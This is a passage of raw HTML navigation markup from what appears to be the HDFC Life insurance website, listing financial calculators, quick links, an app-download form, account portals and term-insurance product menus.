                                                                    Child Education Planner
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/financial-tools-calculators/compound-interest-calculator" class=" linkAdobeAnalytics" data-eventname="Compound Interest Calculator" data-ma-attribute="true" aria-label="Compound Interest Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Compound Interest Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-calculator" class=" linkAdobeAnalytics" data-eventname="Annuity Calculator" data-ma-attribute="true" aria-label="Annuity Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Annuity Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/investment-plans/investment-calculator" class=" linkAdobeAnalytics" data-eventname="Investment Calculator" data-ma-attribute="true" aria-label="Investment Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Investment Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/savings-plans/savings-calculator" class=" linkAdobeAnalytics" data-eventname="Savings Calculator" data-ma-attribute="true" aria-label="Savings Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Savings Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/financial-tools-calculators/ppf-calculator" class=" linkAdobeAnalytics" data-eventname="PPF Calculator" data-ma-attribute="true" aria-label="PPF Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    PPF Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/life-insurance-plans/life-insurance-calculator" class=" linkAdobeAnalytics" data-eventname="Life Insurance Calculator" data-ma-attribute="true" aria-label="Life Insurance Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Life Insurance Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/invest-retirement" class=" linkAdobeAnalytics" data-eventname="Pension Fund Calculator" data-ma-attribute="true" aria-label="Pension Fund Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Pension Fund Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/financial-tools-calculators" class=" linkAdobeAnalytics" data-eventname="Explore Calculators" data-ma-attribute="true" aria-label="Explore Calculators">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Explore Calculators
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            </nav>
                                        </div>
                                    
                                
                            
                        
                    </div>
    
                    <div class="quickLinkSection">
                        <h3>Quick links</h3>
                        <nav role="navigation" aria-label="Mobile">
                            <ul>
                                
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            
                                                <li><a href="/contact-us" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Contact us">Contact us</a>
                                                </li>
                                            
                                                <li><a href="/hdfc-careers/" data-ma-attribute="true" target="_blank" class="linkAdobeAnalytics" data-eventname="Careers">Careers</a>
                                                </li>
                                            
                                                <li><a href="/contact-us#BranchLocator" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Hamburger Menu - Branch Locator">Branch Locator</a>
                                                </li>
                                            
                                                <li><a href="/life-insurance-faqs" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Customer Assistance Guide">Customer Assistance Guide</a>
                                                </li>
                                            
                                                <li><a href="/digifc/become-a-financial-consultant" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Become a financial consultant">Become a financial consultant</a>
                                                </li>
                                            
                                                <li><a href="/business-insurance" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Business Insurance">Business Insurance</a>
                                                </li>
                                            
                                                <li><a href="https://www.hdfclife.com/obituary" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Obituary">Obituary</a>
                                                </li>
                                            
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                
                            </ul>
                        </nav>
                        
                        <div class="mwlinks">
                             
                            <a rel="nofollow" class="mcheck" href="https://bit.ly/3g0s5Fy" target="_blank">Mobile (Download app)</a>
                        </div>
                        <form class="appDownloadForm appLink" id="appLink" autocomplete="off">
                            <h3>Download HDFC Life App</h3>
                            <p style="font-size:14px;font-weight: 300;color: #233253;">Buy plans, track your policy, make renewal payments & monitor fund performance with HDFC Life App, Download Now!</p>
                            <div class="formInput form-group" style="display:none;">
                                <input placeholder="Enter your mobile number" class='appLink mobileNumber app-link' data-validation="mobileNo" maxlength="10" onkeypress="return event.charCode >= 48 && event.charCode <= 57" type="text" name="mobileNumber"/>
                                <label class="custom-check-box">I hereby consent to receive policy related communication from HDFC Life or its authorized representatives via Call, SMS, Email &amp; Voice over Internet Protocol (VoIP) including WhatsApp and agree to waive my registration on NCPR (National Customer Preference Registry) in this regard.
                                    <input type="checkbox" class="getAppLinkCheckHeader" checked="" name="ndfc_flag"/>
                                    <span class="checkmark"></span>
                                </label>
                                <span class="error-txt"></span>
                                <span class="checkAppLinkHeaderError"></span>
                                <span class="message-success message-success-applink-header" style="display: none;"></span>
                            </div>
                            <div class="formBtnSubmit">
    
                                <button id="downloadLinkHeader" class="appLinkHeaderBtn appLinkHeaderBtn-header-data-layer" style="display:none;" type="submit">GET APP LINK
                                </button>
                                
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            <a rel="nofollow" target="_blank" href="https://hdfclife.onelink.me/1180682990/99d2bcfb">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/apple-icon.svg" alt="Apple Logo" title="Apple Logo" width="50" height="50"/>
                                            
                                            </a>
                                        
                                            <a rel="nofollow" target="_blank" href="https://play.google.com/store/apps/details?id=com.hdfcclife.activities&hl=en_IN">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/andriod-icon.svg" alt="Go to Google Play Store" title="Go to Google Play Store" width="50" height="50"/>
                                            
                                            </a>
                                        
                                    
                                        
                                    
                                        
                                    
                                
    
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
    </header>

    <header class="mobileHeader">
        <div class="mobHeaderWrap">
            <div class="logo">
                <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true">
                    <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                </a>
            </div>
            
            <div class="mobHeaderBtnSec">
                <div class="searchButton">
                    <button class="mobSearchBtn" aria-label="Mobile Search Button">
                        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6685 10.8438L15.3292 14.5044C15.557 14.7322 15.557 15.1014 15.3292 15.3292C15.2153 15.4431 15.066 15.5 14.9168 15.5C14.7676 15.5 14.6183 15.4431 14.5045 15.3292L10.8436 11.6684C9.74939 12.5784 8.34424 13.1265 6.81329 13.1265C3.33215 13.1265 0.5 10.2945 0.5 6.81348C0.5 3.33221 3.33215 0.5 6.81329 0.5C10.2944 0.5 13.1266 3.33221 13.1266 6.81348C13.1266 8.34447 12.5784 9.74957 11.6685 10.8438V10.8438ZM6.81329 1.66638C3.97528 1.66638 1.66638 3.97536 1.66638 6.81348C1.66638 9.65136 3.97528 11.9601 6.81329 11.9601C9.65131 11.9601 11.9601 9.65136 11.9601 6.81348C11.9601 3.97536 9.65131 1.66638 6.81329 1.66638V1.66638Z" stroke="#ED1C24" fill="#ED1C24" stroke-width="0.5"/>
                        </svg>
                    </button>
                </div>
                <div class="accountButton">
                    <button class="accountButtonIcon" aria-label="Account Button">
                        <svg width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.3615 9.09147C12.2339 9.09147 10.5029 7.27666 10.5029 5.04581C10.5029 2.81496 12.2339 1 14.3615 1C16.4891 1 18.2202 2.81496 18.2202 5.04581C18.2202 7.27666 16.4891 9.09147 14.3615 9.09147ZM14.3616 2.21373C12.8722 2.21373 11.6605 3.48405 11.6605 5.04581C11.6605 6.60742 12.8722 7.87774 14.3616 7.87774C15.8509 7.87774 17.0626 6.60742 17.0626 5.04581C17.0626 3.48405 15.8509 2.21373 14.3616 2.21373Z" fill="#ED1C24"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.3615 9.09147C12.2339 9.09147 10.5029 7.27666 10.5029 5.04581C10.5029 2.81496 12.2339 1 14.3615 1C16.4891 1 18.2202 2.81496 18.2202 5.04581C18.2202 7.27666 16.4891 9.09147 14.3615 9.09147ZM14.3616 2.21373C12.8722 2.21373 11.6605 3.48405 11.6605 5.04581C11.6605 6.60742 12.8722 7.87774 14.3616 7.87774C15.8509 7.87774 17.0626 6.60742 17.0626 5.04581C17.0626 3.48405 15.8509 2.21373 14.3616 2.21373Z" stroke="#ED1C24" stroke-width="0.5"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M20.728 17.9921H7.99481C7.67529 17.9921 7.41602 17.7202 7.41602 17.3852V14.5531C7.41602 12.434 9.06049 10.7097 11.0816 10.7097H17.6412C19.6623 10.7097 21.3068 12.434 21.3068 14.5531V17.3852C21.3068 17.7202 21.0475 17.9921 20.728 17.9921ZM8.57361 16.7784H20.1492V14.5531C20.1492 13.1032 19.024 11.9234 17.6412 11.9234H11.0816C9.69879 11.9234 8.57361 13.1032 8.57361 14.5531V16.7784Z" fill="#ED1C24"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M20.728 17.9921H7.99481C7.67529 17.9921 7.41602 17.7202 7.41602 17.3852V14.5531C7.41602 12.434 9.06049 10.7097 11.0816 10.7097H17.6412C19.6623 10.7097 21.3068 12.434 21.3068 14.5531V17.3852C21.3068 17.7202 21.0475 17.9921 20.728 17.9921V17.9921ZM8.57361 16.7784H20.1492V14.5531C20.1492 13.1032 19.024 11.9234 17.6412 11.9234H11.0816C9.69879 11.9234 8.57361 13.1032 8.57361 14.5531V16.7784Z" stroke="#ED1C24" stroke-width="0.5"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.13827 8.51109H1.57878C1.25929 8.51109 1 8.23922 1 7.90423C1 7.56924 1.25929 7.29736 1.57878 7.29736H8.13827C8.45776 7.29736 8.71705 7.56924 8.71705 7.90423C8.71705 8.23922 8.45776 8.51109 8.13827 8.51109Z" fill="#ED1C24"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.13827 8.51109H1.57878C1.25929 8.51109 1 8.23922 1 7.90423C1 7.56924 1.25929 7.29736 1.57878 7.29736H8.13827C8.45776 7.29736 8.71705 7.56924 8.71705 7.90423C8.71705 8.23922 8.45776 8.51109 8.13827 8.51109V8.51109Z" stroke="#ED1C24" stroke-width="0.5"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.0513 11.7477C4.90307 11.7477 4.75498 11.6885 4.64222 11.5697C4.41613 11.3325 4.41613 10.9482 4.64222 10.7111L7.32008 7.90334L4.64222 5.09556C4.41613 4.8585 4.41613 4.47417 4.64222 4.23712C4.86831 4.00006 5.23485 4.00006 5.46108 4.23712L8.54787 7.47368C8.77396 7.71073 8.77396 8.09521 8.54787 8.33226L5.46108 11.5688C5.34761 11.6885 5.19938 11.7477 5.0513 11.7477Z" fill="#ED1C24"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.0513 11.7477C4.90307 11.7477 4.75498 11.6885 4.64222 11.5697C4.41613 11.3325 4.41613 10.9482 4.64222 10.7111L7.32008 7.90334L4.64222 5.09556C4.41613 4.8585 4.41613 4.47417 4.64222 4.23712C4.86831 4.00006 5.23485 4.00006 5.46108 4.23712L8.54787 7.47368C8.77396 7.71073 8.77396 8.09521 8.54787 8.33226L5.46108 11.5688C5.34761 11.6885 5.19938 11.7477 5.0513 11.7477V11.7477V11.7477Z" stroke="#ED1C24" stroke-width="0.5"/>
                        </svg>
                    </button>
                    <div class="mobAccountDD accountDropDown">
                        <ul>
                            
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                        
                                            <li>
                                                <a class="accountMenuLink" role="link">
                                                    <span class="menuIcon">
                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/customer-icon.svg" alt="login" width="22" height="22"/>
                                                    </span> Customers
                                                    <span class="dropIcon">
                                                        <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M9 1L5 5L1 1" stroke="#233253" stroke-width="1.5"/>
                                                        </svg>
                                                    </span>
                                                </a>
                                                <ul class="accountSubMenu">
                                                    
                                                        
                                                            
                                                                <li>
                                                                    <a href="https://myaccount.hdfclife.com/" class="linkAdobeAnalytics" data-eventname="individual" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> Individual
                                                                    </a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/nri-centre" class="linkAdobeAnalytics" data-eventname="nri center" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> NRI Center
                                                                    </a>
                                                                </li>
                                                            
                                                        
                                                    
                                                </ul>
                                            </li>
                                        
                                            <li>
                                                <a class="accountMenuLink" role="link">
                                                    <span class="menuIcon">
                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/employee-icon.svg" alt="login" width="22" height="22"/>
                                                    </span> Employees
                                                    <span class="dropIcon">
                                                        <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M9 1L5 5L1 1" stroke="#233253" stroke-width="1.5"/>
                                                        </svg>
                                                    </span>
                                                </a>
                                                <ul class="accountSubMenu">
                                                    
                                                        
                                                            
                                                                <li>
                                                                    <a href="https://webmail.rediffmailpro.com/action/login/hdfclife.in" class="linkAdobeAnalytics" data-eventname="Mail" rel="nofollow" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> Mail
                                                                    </a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="https://auth.hdfclife.com/auth/CRM_login.html?contextType=external&username=string&contextValue=%2Foam&password=sercure_string&challenge_url=https%3A%2F%2Fauth.hdfclife.com%2Fauth%2FCRM_login.html&request_id=-528495782147182463&authn_try_count=0&locale=en_US&resource_url=https%253A%252F%252Fcrm.hdfclife.com%252FfinsAD_enu%252Fstart.swe" class="linkAdobeAnalytics" data-eventname="CRM" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> CRM
                                                                    </a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="https://goalportal.hdfclife.com" class="linkAdobeAnalytics" data-eventname="Goal" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> Goal
                                                                    </a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="https://ess.hdfclife.com/irj/portal" class="linkAdobeAnalytics" data-eventname="ESS" rel="nofollow" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> ESS
                                                                    </a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="https://esparsh.hdfclife.com/" class="linkAdobeAnalytics" data-eventname="eSparsh" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> eSparsh
                                                                    </a>
                                                                </li>
                                                            
                                                        
                                                    
                                                </ul>
                                            </li>
                                        
                                            <li>
                                                <a class="accountMenuLink" role="link">
                                                    <span class="menuIcon">
                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/partner-icon.svg" alt="login" width="22" height="22"/>
                                                    </span> Partner
                                                    <span class="dropIcon">
                                                        <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M9 1L5 5L1 1" stroke="#233253" stroke-width="1.5"/>
                                                        </svg>
                                                    </span>
                                                </a>
                                                <ul class="accountSubMenu">
                                                    
                                                        
                                                            
                                                                <li>
                                                                    <a class="linkAdobeAnalytics" data-eventname="Consultants">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> Consultants
                                                                    </a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="https://partner.hdfclife.com/" class="linkAdobeAnalytics" data-eventname="Partner Portal-FC" target="_blank">
                                                                        <span>
                                                                            <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                            </svg>
                                                                        </span> Partner Portal-FC
                                                                    </a>
                                                                </li>
                                                            
                                                        
                                                    
                                                </ul>
                                            </li>
                                        
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                            
                        </ul>
                    </div>
                </div>
                <div class="hamBurgerMenu">
                    <button class="mobHamMenuLink linkAdobeAnalytics" aria-label="Main Menu" role="menu">
                        <svg width="24" height="14" viewBox="0 0 24 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect width="24" height="2" rx="1" fill="#233253"/>
                            <rect y="6" width="24" height="2" rx="1" fill="#233253"/>
                            <rect y="12" width="24" height="2" rx="1" fill="#233253"/>
                        </svg>
                    </button>
                </div>
            </div>
        </div>
        <div class="hamMenuSection">
            <div class="logoSection">
                <div class="logo">
                    <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                        <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                    </a>
                </div>
    
                <button class="closeHamMenu" role="link" aria-label="Close">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </button>
            </div>
            <div class="hamBtnSection">
                <a class="siteButton outlinedBtn" aria-label="RESUME APPLICATION" data-attribution="true" href="https://onlineinsurance.hdfclife.com/portal.do?_pageid=ops_resappPage&_portalid=ops_resumeApp&agentcode=00399206" target="_blank">RESUME APPLICATION</a>
                <a class="siteButton" href="https://digitalpayments.hdfclife.com/HLifeWeb-QP/hlife/quick_pay.jsp" aria-label="PAY PREMIUM" data-ma-attribute="true" target="_blank">PAY PREMIUM</a>
            </div>
    
            <div class="hamMenuLinks">
                <h3>What do you want to do?</h3>
                <nav role="navigation" aria-label="Mobile Main">
                    <ul>
                        
                            
                                
                            
                                
                                    
                                        
                                        
                                            <li>
                                                <a class="subMenuLink linkAdobeAnalytics" href="/term-insurance-plans">
                                                    <span class="menuBullet">
                                                        <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                        </svg>
                                                    </span> Term Insurance
                                                </a>
                                                <section class="subMenuSection">
                                                    <div class="logoSection">
                                                        <div class="logo">
                                                            <a class="logodl" href="https://www.hdfclife.com/" data-ma-attribute="true" target="_blank">
                                                                <img src="/content/dam/hdfclifeinsurancecompany/HDFCLife25Yearslogo-min.png" alt="HDFC Life Insurance Logo" width="69" height="45"/>
                                                            </a>
                                                        </div>
    
                                                        <button class="closePlanMenu" role="link" aria-label="Close">
                                                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                                            </svg>
                                                        </button>
                                                    </div>
                                                    <div class="subMenuBC">
                                                        <button>
                                                            <span>
                                                                <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                    <path d="M3.3 7.356L0.396 4.608L3.3 1.848H4.668L1.764 4.608L4.668 7.356H3.3Z" fill="#A5AFC6"/>
                                                                </svg>
                                                            </span> Term Insurance</button>
                                                    </div>
    
                                                    <nav>
                                                        
                                                            
                                                               
                                            <ul class="hamMenuList">
                                                            
                                                                
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/term-insurance-plans" aria-label="Term Insurance Plans" role="link">Term Insurance Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-supreme" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Protect Supreme
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-life" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Protect Life
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/sanchay-legacy" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Sanchay Legacy
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-elite-plus" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Protect Elite Plus
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-ultimate" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Protect Ultimate
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-calculator" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Term Insurance Premium Calculator
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-calculator" aria-label="Term Insurance Calculator" role="link">Term Insurance Calculator</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/1-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    1 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/2-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    2 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/term-insurance-plans/50-lakh-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
